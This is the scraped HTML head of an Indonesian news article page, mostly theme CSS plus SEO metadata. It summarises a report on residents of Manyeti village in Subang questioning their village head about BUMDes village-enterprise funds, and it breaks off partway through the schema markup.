#td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:"";position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-but-text{display:inline-block;position:relative}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:"";position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-mail .td-social-but-text{background-color:#000}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-sp{background-image:url(https://pelitaindo.news/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png);background-repeat:no-repeat;display:block}.td-sp-facebook{width:32px;height:32px;background-position:-20px -20px}.td-sp-youtube{width:32px;height:32px;background-position:-20px -384px}.td-sp-twitter{width:32px;height:32px;background-position:-20px -436px}.td_module_6 .entry-title{font-size:13px;font-weight:600;line-height:18px;margin:0 0 7px}@media (min-width:768px) and (max-width:1023px){.td_module_6 .entry-title{margin-bottom:5px;font-size:12px!important;line-height:15px!important}}@media (max-width:767px){.td_module_6 .entry-title{font-size:14px!important;line-height:19px!important}}.td_module_6 .td-post-date{margin-top:3px;margin-bottom:3px;vertical-align:middle}.td_module_6 .meta-info{margin-bottom:0;line-height:11px}.wpb_button{display:inline-block;font-family:"Open Sans",arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td_module_6:after,.td_module_6:before{display:table;content:"";line-height:0}.td_module_6:after{clear:both}.td_module_6 .td-module-thumb{position:absolute}@media (min-width:768px) and (max-width:1023px){.td_module_6 .td-module-thumb{width:80px}}.td_module_6 .item-details{margin-left:115px;margin-bottom:20px;min-height:76px}@media (min-width:768px) and (max-width:1023px){.td_module_6 .item-details{margin-left:92px;margin-bottom:10px}}@media (max-width:767px){.td_module_6 .item-details{margin-left:114px}}.td_module_6 .entry-date{position:relative}.td_module_6 .entry-thumb{width:100px;height:auto}@media (min-width:1024px){.td_module_6 .entry-thumb{min-height:75px}}@media (min-width:768px) and (max-width:1023px){.td_module_6 .entry-thumb{min-height:60px}}.td-pulldown-filter-list{display:none;position:absolute;top:8px;right:-1px;z-index:2;background-color:rgba(255,255,255,.95);-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;border-radius:3px;border-top-right-radius:0;padding:5px 0 7px;text-align:left}.td_block_7{position:relative;padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td_block_7{padding-top:17px}}@media (max-width:767px){.td_block_7{padding-top:17px}}.td_block_7 .block-title{margin:0 0 20px 20px}@media (min-width:768px) and (max-width:1023px){.td_block_7 .block-title{margin:0 0 17px 17px}}@media (max-width:767px){.td_block_7 .block-title{margin:0 0 17px 10px}}.td_block_7 .td_block_inner{clear:right}@media (min-width:1024px){.td-rec-hide-on-m{display:none!important}}@media (min-width:768px) and (max-width:1023px){.td-rec-hide-on-tp{display:none!important}}@media (max-width:767px){.td-rec-hide-on-p{display:none!important}}.td-a-rec-id-header img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}@media (max-width:767px){.td-a-rec-id-header img{position:relative;display:table;margin-right:0;margin-left:0;margin-top:10px;margin-bottom:10px;width:100%}}.td-a-rec-id-sidebar img{width:100%}.td-a-rec-id-sidebar{margin-top:20px;margin-bottom:20px}.td-all-devices{display:table;margin-left:auto;margin-right:auto}.td-all-devices img{display:block}@media (max-width:767px){.td-all-devices img{width:100%}}.td_block_social_counter{font-family:"Open Sans",arial,sans-serif;font-weight:700;font-size:11px;color:#fff;margin-bottom:20px!important;padding-top:20px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:"";width:1px;height:16px;background-color:rgba(255,255,255,.1);position:absolute;right:-1px;top:8px}.td-social-list:after,.td-social-list:before{display:table;content:"";line-height:0}.td-social-list:after{clear:both}.td-social-list .td_social_type:last-child{margin-bottom:0}.td_social_type{margin-bottom:10px}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}@media (min-width:768px) and (max-width:1023px){.td_social_type .td_social_info_name{display:none}}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden;border-radius:3px}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:"";display:block;height:32px;position:absolute;right:0;top:0;width:100%}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_youtube .td-social-box{background-color:#e14e42}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:90px}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td_social_type .td-social-box{height:70px}}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-social-list{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td-social-list{padding:0 17px}}@media (max-width:767px){.td-social-boxed .td-social-list{padding:0 10px}}.td-social-boxed .td-sp{margin-top:6px}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td-sp{margin-top:4px;margin-bottom:4px}}.td-social-boxed .td-sp:after{display:none}.td-social-boxed .td_social_info{font-size:15px;top:0;margin-top:-2px}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}.td-social-boxed .td_social_info_name{font-size:11px;font-weight:400}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-font-icons .td-sp{background:0 0;font-family:newsmag,sans-serif;font-size:14px;text-align:center;font-weight:400}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:"";color:#516eab}.td-social-font-icons .td_social_twitter .td-sp:before{content:"";color:#29c5f6}.td-social-font-icons .td_social_youtube .td-sp:before{content:"";color:#e14e42}.td-social-style8{color:#000;margin-bottom:4px!important}@media (max-width:1023px){.td-social-style8{margin-bottom:16px!important}}.td-social-style8 .td-social-list{margin-left:-8px;margin-right:-8px}@media (max-width:1023px){.td-social-style8 .td-social-list{margin-left:0;margin-right:0}}.td-social-style8 .td_social_type .td-social-box{background-color:transparent;border:1px solid #ededed;margin:0 8px 16px}@media (min-width:768px) and (max-width:1023px){.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}.td-social-style8 .td_social_type .td_social_button{margin-top:7px}.td-social-style8 .td_social_type a{color:#000}.td-social-style8 .td-sp{font-size:26px;margin-top:9px;margin-bottom:-3px}@media (min-width:768px) and (max-width:1023px){.td-social-style8 .td-sp{font-size:21px;margin-top:5px;margin-bottom:2px}}@media (max-width:767px){.td-social-style8 .td-sp{font-size:28px}}.td-social-style8 .td-sp:after{top:7px}.td-social-style8 .td-sp-twitter{font-size:22px}@media (min-width:768px) and (max-width:1023px){.td-social-style8 .td-sp-twitter{font-size:18px}}.td-social-style8 .td-sp:after{background-color:#000;opacity:.1}.td-social-style8 .td_social_button{border-color:#ededed}.td-scroll-up{-webkit-transform:translateZ(0);position:fixed;bottom:4px;right:5px;border-radius:3px;width:38px;height:38px}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:38px;top:7px}.mfp-hide{display:none!important}#login_pass,#login_pass-mob{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:"Open Sans",arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.2);box-shadow:0 0 20px 0 rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,0,0,.8);background:-webkit-gradient(left bottom,right top,color-stop(0,rgba(0,0,0,.8)),color-stop(100%,rgba(0,0,0,.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,.8) 0,rgba(0,0,0,.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,.8) 0,rgba(0,0,0,.8) 100%);z-index:-2}.white-popup-block:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (-moz-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.td-sp{background-image:url(https://pelitaindo.news/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png);background-size:90px 2100px!important}}.td-more-articles-box{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);position:fixed;width:341px;bottom:48px;right:-384px;background-color:#fff;padding:16px 20px 0;border-style:solid;border-color:#e6e6e6;border-width:1px 0 1px 1px;z-index:9999;visibility:hidden}@media (max-width:368px){.td-more-articles-box{width:100%;padding:16px 5px 0}}.td-more-articles-box-title{font-family:"Open Sans",arial,sans-serif;color:#222;font-size:17px;font-weight:600;line-height:30px;display:inline-block;text-align:center;min-width:300px;margin-bottom:18px}.td-close-more-articles-box{display:inline-block;position:absolute;left:14px;top:17px;line-height:26px;padding:2px 11px;font-size:17px}body.td-animation-stack-type0 .post img,body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}.td-subscription-active .td-header-sp-top-menu .tds_menu_login{display:inline-block;position:relative;margin:0 32px 0 0}@media (min-width:768px) and (max-width:1023px){.td-subscription-active .td-header-sp-top-menu .tds_menu_login{margin:0 22px 0 0}}.td-subscription-active .td-header-sp-top-menu .tdw-wml-menu,.td-subscription-active .td-header-sp-top-menu .tdw-wml-user{font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:700;text-transform:uppercase}@media (min-width:768px) and (max-width:1023px){.td-subscription-active .td-header-sp-top-menu .tdw-wml-menu,.td-subscription-active .td-header-sp-top-menu .tdw-wml-user{font-size:10px}}.td-subscription-active .tds_header_login{display:inline-block;list-style:none;padding:0;margin:0}.td-subscription-active .tds_header_login .tds_menu_login{vertical-align:unset}@media (min-width:768px){.td-newsmag-magazine .td-header-menu-wrap{margin-top:10px}}@media (min-width:768px){.td-newsmag-magazine .td-post-template-default{-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,.15);box-shadow:0 0 15px 0 rgba(0,0,0,.15)}}.td-newsmag-magazine .block-title>span{color:#222;background-color:transparent;padding:0;font-size:18px;line-height:1;text-transform:uppercase}.td-newsmag-magazine .block-title>span:after{content:"";display:block;width:100%;height:2px;margin:8px 0 0;background-color:#bd5ed1}}@media all{:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.jp-carousel-overlay .swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box}.jp-carousel-overlay .swiper-wrapper{transform:translate3d(0,0,0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:"prev"}.jp-carousel-overlay .swiper-button-next{right:10px;left:auto}.jp-carousel-overlay .swiper-button-next:after{content:"next"}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translate3d(0,0,0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{opacity:.5;height:initial;width:initial;padding:20px 40px;background-image:none}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{height:30px;width:28px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-overlay{font-family:"Helvetica Neue",sans-serif!important;z-index:2147483647;overflow-x:hidden;overflow-y:auto;direction:ltr;position:fixed;top:0;right:0;bottom:0;left:0;background:var(--jp-carousel-bg-color)}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{right:0;left:auto}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{display:flex;flex-direction:column;text-align:left!important;-webkit-font-smoothing:subpixel-antialiased!important;z-index:100;background-color:var(--jp-carousel-bg-color);opacity:1}.jp-carousel-info-footer{position:relative;background-color:var(--jp-carousel-bg-color);height:64px;display:flex;align-items:center;justify-content:space-between;width:100vw}.jp-carousel-info-extra{display:none;background-color:var(--jp-carousel-bg-color);padding:35px;width:100vw;border-top:1px solid var(--jp-carousel-bg-faded-color)}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{padding:0;width:100%!important;display:none}.jp-carousel-close-hint{letter-spacing:0!important;position:fixed;top:20px;right:30px;padding:10px;text-align:right;width:45px;height:45px;z-index:15;color:var(--jp-carousel-primary-color)}.jp-carousel-close-hint svg{padding:3px 2px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);font-size:15px;font-weight:400;white-space:nowrap;display:none;position:static!important}.jp-carousel-pagination-container .swiper-pagination{text-align:left;line-height:8px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;overflow:hidden;margin:0}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;display:inline-block;font:normal 20px/1.3em"Helvetica Neue",sans-serif;line-height:normal;letter-spacing:0!important;margin:0 0 10px;padding:0;overflow:hidden;text-shadow:none!important;text-transform:none!important;color:var(--jp-carousel-primary-color)}.jp-carousel-info-footer .jp-carousel-photo-caption{text-align:center;font-size:15px;white-space:nowrap;color:var(--jp-carousel-primary-subtle-color);margin:0;text-overflow:ellipsis}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;width:100%}.jp-carousel-photo-description{overflow:hidden;overflow-wrap:break-word}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);font-size:13px;font:12px/1.4"Helvetica Neue",sans-serif!important;width:100%;display:none}.jp-carousel-image-meta ul{margin:0!important;padding:0!important;list-style:none!important}a.jp-carousel-image-download{display:inline-block;clear:both;color:var(--jp-carousel-primary-subtle-color);line-height:1;font-weight:400;font-size:14px;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;vertical-align:middle;margin:0 3px;padding-bottom:2px}.jp-carousel-comments{font:15px/1.7"Helvetica Neue",sans-serif!important;font-weight:400;background:none transparent;width:100%;bottom:10px;margin-top:20px}#jp-carousel-comment-form{margin:0 0 10px!important;width:100%}textarea#jp-carousel-comment-form-comment-field{background:var(--jp-carousel-bg-faded-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4"Helvetica Neue",sans-serif!important;width:100%;padding:10px 10px 5px;margin:0;float:none;height:147px;-webkit-box-shadow:inset 2px 2px 2px rgba(0,0,0,.1);box-shadow:inset 2px 2px 2px rgba(0,0,0,.1);-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}textarea#jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#555}#jp-carousel-loading-overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0}#jp-carousel-loading-wrapper{display:flex;align-items:center;justify-content:center;height:100vh;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;width:40px;height:40px}#jp-carousel-library-loading{float:left;margin:22px 0 0 10px;font-size:10px;position:relative;text-indent:-9999em;border-top:8px solid rgba(255,255,255,.2);border-right:8px solid rgba(255,255,255,.2);border-bottom:8px solid rgba(255,255,255,.2);border-left:8px solid var(--jp-carousel-primary-color);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;width:20px;height:20px}#jp-carousel-comment-form-spinner{display:none;float:left;margin:22px 0 0 10px;font-size:10px;position:absolute;text-indent:-9999em;border-top:4px solid rgba(255,255,255,.2);border-right:4px solid rgba(255,255,255,.2);border-bottom:4px solid rgba(255,255,255,.2);border-left:4px solid var(--jp-carousel-primary-color);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);margin:0 auto;top:calc(50% - 15px);left:0;bottom:0;right:0}.jp-carousel-info-content-wrapper{max-width:800px;margin:auto}#jp-carousel-comment-form-submit-and-info-wrapper{display:none;overflow:hidden;width:100%}#jp-carousel-comment-form-commenting-as input{background:var(--jp-carousel-bg-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4"Helvetica Neue",sans-serif!important;padding:10px;float:left;-webkit-box-shadow:inset 2px 2px 2px rgba(0,0,0,.2);box-shadow:inset 2px 2px 2px rgba(0,0,0,.2);-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;width:285px}#jp-carousel-comment-form-commenting-as fieldset{float:left;border:none;margin:20px 0 0;padding:0;clear:both}#jp-carousel-comment-form-commenting-as label{font:400 13px/1.7"Helvetica Neue",sans-serif!important;margin:0 20px 3px 0;float:left;width:100px}#jp-carousel-comment-form-button-submit{margin-top:20px;margin-left:auto;display:block;border:solid 1px var(--jp-carousel-primary-color);background:var(--jp-carousel-bg-color);border-radius:3px;padding:8px 16px;font-size:14px;color:var(--jp-carousel-primary-color)}#jp-carousel-comment-form-container{margin-bottom:15px;width:100%;margin-top:20px;color:var(--jp-carousel-primary-subtle-color);position:relative;overflow:hidden}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{font:400 15px/1.7"Helvetica Neue",sans-serif!important;display:none;color:var(--jp-carousel-primary-subtle-color);text-align:left;margin-bottom:20px;width:100%;bottom:10px;margin-top:20px}.jp-carousel-photo-icons-container{flex:1;display:block;text-align:right;margin:0 20px 0 30px;white-space:nowrap}.jp-carousel-icon-btn{padding:16px;text-decoration:none;border:none;background:0 0;display:inline-block;height:64px}.jp-carousel-icon{border:none;display:inline-block;line-height:0;font-weight:400;font-style:normal;border-radius:4px;width:31px;padding:4px 3px 3px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{display:none;font-size:12px;vertical-align:top;margin-left:-16px;line-height:1;padding:2px 4px;border-radius:4px;background:var(--jp-carousel-primary-color);color:var(--jp-carousel-bg-color);font-weight:400;font-family:"Helvetica Neue",sans-serif!important;position:relative}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{float:none!important;width:100%!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:0}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;top:10px;right:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}#jp-carousel-comment-form-commenting-as fieldset,#jp-carousel-comment-form-commenting-as input{width:100%;float:none}}}@media all{:where(.contact-form input[type=text],.contact-form input[type=email],.contact-form input[type=tel],.contact-form input[type=url],.contact-form textarea){border:1px solid #8c8f94;border-radius:0;box-sizing:border-box;font:inherit;padding:16px;width:100%}:where(.contact-form textarea){height:200px}.contact-form label{display:block;float:none;font-weight:700;margin-bottom:.25em}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="https://pelitaindo.news/wp-content/uploads/2023/06/PAVICON.png"><meta name="google-site-verification" content="qkROBPpQ_fToXeteTt7_Ida_IvoR37RJpA_wCR3hIP4" /><title>Puluhan Warga Desa Manyeti Geruduk Kantor Kepala Desa, Pertanyakan Aliran Dana BUMDes | pelitaindonews %</title><link rel="canonical" href="https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Puluhan Warga Desa Manyeti Geruduk Kantor Kepala Desa, Pertanyakan Aliran Dana BUMDes | pelitaindonews %" /><meta property="og:description" content="SUBANG (Pelitaindo.news) &#8211; Puluhan warga Desa Manyeti Kecamatan Dauwan Kabupaten Subang mendatangi kantor kepala desa Manyeti, Selasa (11/04/2023). Maksud kedatangan mereka untuk melakukan audensi terkait kinerja kepala desa serta aliran dana Badan Usaha Milik Desa (BUMDes) yang dianggap tidak jelas untuk pemanfaatanya. Pantauan awak media di lapangan puluhan warga tersebut tidak hanya mempertanyakan Dana Aliran [&hellip;]" /><meta property="og:url" content="https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/" /><meta property="og:site_name" content="pelitaindonews" /><meta property="article:publisher" content="https://www.facebook.com/pelitaindonews" /><meta property="article:published_time" content="2023-04-11T07:23:13+00:00" /><meta property="og:image" content="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/04/desa-manyeti.jpg?fit=800%2C748&ssl=1" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="748" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Anas Nasikhin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@pelitaindonews" /><meta name="twitter:site" content="@pelitaindonews" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="Anas Nasikhin" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="1 menit" /> <script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/#article","isPartOf":{"@id":"https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/"},"author":{"name":"Anas Nasikhin","@id":"https://pelitaindo.news/#/schema/person/f9a04bb5e0d4694a64bdbe045248ecf1"},"headline":"Puluhan Warga Desa Manyeti Geruduk Kantor Kepala Desa, Pertanyakan Aliran Dana BUMDes","datePublished":"2023-04-11T07:23:13+00:00","mainEntityOfPage":{"@id":"https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/"},"wordCount":223,"commentCount":0,"publisher":{"@id":"https://pelitaindo.news/#organization"},"image":{"@id":"https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/04/desa-manyeti.jpg?fit=800%2C748&ssl=1","articleSection":["Ekonomi &amp; Wirausaha"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/#respond"]}]},{"@type":"WebPage","@id":"https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/","url":"https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/","name":"Puluhan Warga Desa Manyeti Geruduk Kantor Kepala Desa, Pertanyakan Aliran Dana BUMDes | pelitaindonews %","isPartOf":{"@id":"https://pelitaindo.news/#website"},"primaryImageOfPage":{"@id":"https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/#primaryimage"},"image":{"@id":"https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/04/desa-manyeti.jpg?fit=800%2C748&ssl=1","datePublished":"2023-04-11T07:23:13+00:00","breadcrumb":{"@id":"https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/#primaryimage","url":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/04/desa-manyeti.jpg?fit=800%2C748&ssl=1","contentUrl":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/04/desa-manyeti.jpg?fit=800%2C748&ssl=1","width":800,"height":748,"caption":"Puluhan warga Desa Manyeti Kecamatan Dauwan Kabupaten Subang mendatangi kantor kepala desa Manyeti, Selasa (11/04/2023). (Foto: Bah Kevin)"},{"@type":"BreadcrumbList","@id":"https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://pelitaindo.news/"},{"@type":"ListItem","position":2,"name":"Puluhan Warga Desa Manyeti Geruduk Kantor Kepala Desa, Pertanyakan Aliran Dana BUMDes"}]},{"@type":"WebSite","@id":"https://pelitaindo.news/#website","url":"https://pelitaindo.news/","name":"pelitaindonews","description":"Akurat &amp; 